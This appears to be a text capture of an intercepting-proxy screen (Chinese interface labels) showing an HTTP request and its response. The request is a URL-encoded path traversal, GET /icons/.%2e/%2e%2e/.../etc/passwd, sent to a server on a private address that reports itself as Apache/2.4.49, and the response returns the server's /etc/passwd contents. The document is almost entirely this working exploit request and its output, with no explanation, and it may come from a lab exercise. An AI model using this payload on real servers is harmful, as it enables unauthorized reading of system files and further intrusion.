 请求
美化 Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.1.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 If-Modified-Since : Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match : "2d-432a5e4a73a80"
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 13:48:02 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified : Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges : bytes
7 Content-Length : 926
8 Connection : close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin